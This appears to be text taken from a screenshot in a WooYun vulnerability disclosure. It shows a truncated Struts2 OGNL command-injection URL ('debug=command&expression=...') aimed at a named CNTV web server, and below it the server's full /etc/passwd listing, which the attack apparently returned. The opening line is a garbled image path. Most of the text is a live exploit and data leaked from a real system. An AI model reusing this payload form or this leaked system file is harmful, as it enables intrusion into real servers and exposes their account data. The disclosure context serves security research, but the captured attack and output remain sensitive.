 http://big5.cntv.cn/gate/big5/cms.cntv.cn/CMS/permission/loginajaxUserLoginAction.action?debug=command&expression=%23_memberAccess["allow... 账户(U) 文件(F)
http://big5.cntv.cn/gate/big5/cms.cntv.cn/CMS/permission/loginajaxUserLoginAction.action?debug=comm
收藏夹
http://big5.cntv.cn/ga...
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
ais:x:39:39:openais Standards Based Cluster Framework:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
uuidd:x:100:101:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
www.wooyun.org